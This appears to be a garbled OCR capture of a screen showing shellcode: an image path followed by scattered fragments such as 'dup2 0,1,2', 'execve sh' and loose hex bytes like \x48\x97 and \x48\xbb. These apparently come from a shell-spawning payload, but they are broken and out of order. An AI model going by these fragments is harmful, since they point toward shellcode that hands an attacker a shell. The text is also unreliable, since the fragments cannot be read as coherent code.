
                       
//
dup2 
0
,
1
,
2
l
e69622fff
,
%
rbx
//
execve sh
x
5e
\xfe
\xc0
\x50
\x5f
\x0c
\x04
\x50
\x5a
"
05
\x48
\x97
\x48
\xbb
\xff
\x02
"